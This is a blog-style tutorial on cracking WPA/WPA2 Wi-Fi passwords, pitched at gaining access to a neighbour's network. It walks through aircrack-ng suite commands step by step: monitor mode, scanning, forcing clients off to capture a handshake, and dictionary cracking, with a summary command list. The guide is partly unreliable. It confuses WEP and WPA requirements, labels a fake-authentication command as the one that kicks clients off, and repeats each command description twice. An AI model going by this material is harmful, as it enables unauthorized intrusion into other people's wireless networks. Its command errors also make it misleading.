How to crack WPA/WPA2 Password
Introduction
Hello and welcome to my tutorial about wireless networking.
Today I’ll be teaching you how easy it is to obtain access to a wireless protected network by cracking the Wi-Fi network’s password.
There are lots of questions coming from the beginners on how to get WPA/WPA2 password and accessing neighbor’s connection.
I will be covering all of the aspects and ways of hacking a network and gaining access to the router.
What You need to succeed-
- A compatible wireless adapter—This is the biggest requirement. You’ll need a wireless adapter that’s capable of packet injection, and chances are the one in your computer is not.
- A BACKTRACK CD-Download yourself a copy of the CD and burn it, or load it up in VMware to get started.
- A nearby WEP-enabled Wi-Fi network. The signal should be strong and ideally people are using it, connecting and disconnecting their devices from it.
Okay so let’s begin, so first we need to open a terminal.
STEP 1:
Okay, so firstly open up a terminal and once we have the terminal open we are going to type in airmon-ng which will display our wireless interfaces.
In my case I have wlan0, and now we are going to put it into monitor mode.
STEP 2:
Type airmon-ng start wlan0. As you can see on the picture below it says (monitor mode enabled on mon0), and we are going to be using mon0 instead of wlan0 as our interface.
STEP 3:

Lets type in airodump-ng mon0 and this command is going to initiate the scanning process for wifi networks. As you can see in the picture below, a few WPA encrypted networks should pop up. I’m going to attempt to crack the network under thebssidSKIDH?CKER. Take a note of the channel, and you want to copy the BSSID for later use.
STEP 4:
Now type airodump-ng -c (channel) -w (filename) –bssid (bssid) mon0,
and replace the values to fit what you got from the last step. Don’t
forget to remember what filename you chose, because we are going to need
that at the end.
What is needed to get the WPA or WPA2 key is something called a WPA Handshake.
You can obtain a handshake by kicking someone off the network, and
those computers will automatically reconnect which will give you the
handshake.
This means, if there is no one on the network, you can’t get a handshake, and you can’t crack the WPA network.
STEP 5:
So how do we know if someone is connected?Well look at the lower part of the airodump command, and you will notice something as STATION, and underneath that if someone is connected it wil show you their mac address.
Once you get
a handshake, airodump will alert you in the top screen, and the
handshake will be located right from the time stamp.
STEP 6:
Okay, so lets open up a new terminal and we are going to kick off the computers connected. Lets type in aireplay-ng -1 0 -a (bssid) mon0.
replace bssid with the network you are trying to crack and hit enter.
It is going to attempt to kick off a client, and if it succeeds you will
see the wpa handshake at the top right corner, if you don’t run the
aireplay command a couple of times.
So now that we have a wpa handshake file, we are going to attempt to crack it.
STEP 7:
Lets stop the scan by pressing CONTROL + C on
the terminal where airodump is running. Now in order to find the
handshake file, you need to go in the top menu and chose Places >
Home Folder. Okay, so lets open up a terminal and we are going to type
in aircrack-ng -w (dictionary) /root/(filename). Where
filename is the filename you specified when capturing the wpa handshake
and the dictionary is the path of the wordlist you downloaded.
STEP 8:
This can be done by dragging in the handshake file into the terminal after the aircrack-ng -w (dictionary) command
and it will parse in it’s directory. All you need to do is hit enter.
The password needs to be in the dictionary file, so the bigger the
wordlist is the bigger are the chances of you getting the password.
If the password is in the wordlist, it will give you a success message and the key in brackets.
Happy hacking..!
Commands Used
=>> airmon-ng
This command displays the wireless interfaces.
This command displays the wireless interfaces.
=>> airmon-ng start wlan0
This command starts monitoring mode on a wi-fi device.
This command starts monitoring mode on a wi-fi device.
airodump-ng mon0
This command shows all of the wi-fi networks online.
This command shows all of the wi-fi networks online.
airodump-ng -c (channel) -w (filename) –bssid (bssid) mon0
This command specifies the wi-fi device to concentrate to one network.
This command specifies the wi-fi device to concentrate to one network.
aireplay-ng -1 0 -a (bssid) mon0
This command kicks off clients that are connected, and gets the handshake.
This command kicks off clients that are connected, and gets the handshake.
aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b (bssid) mon0
This command boosts the data, when cracking WEP.
This command boosts the data, when cracking WEP.
aircrack-ng -w (dictionary) (wpa handshake)
This command is used when cracking WPA or WPA2 networks.
This command is used when cracking WPA or WPA2 networks.
aircrack-ng (filename)*.cap
This command is used when cracking WEP networks.
This command is used when cracking WEP networks.







Comments
Post a Comment